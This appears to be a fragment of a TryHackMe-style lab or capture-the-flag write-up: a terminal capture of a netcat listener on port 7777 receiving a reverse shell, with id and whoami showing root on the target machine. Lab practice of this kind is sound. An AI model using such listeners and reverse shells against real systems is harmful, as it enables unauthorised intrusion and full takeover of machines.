 ┌──(root💀TryHackMe)-[~]
└─# nc -nlvp 7777
listening on [any] 7777 ...
connect to [10.0.2.15] from (UNKNOWN) [10.0.2.12] 59838
bash: cannot set terminal process group (7275): Inappropriate ioctl for device
bash: no job control in this shell
root@targetsystem:~# id
id
uid=0(root) gid=0(root) groups=0(root)
root@targetsystem:~# whoami
whoami
root
root@targetsystem:~#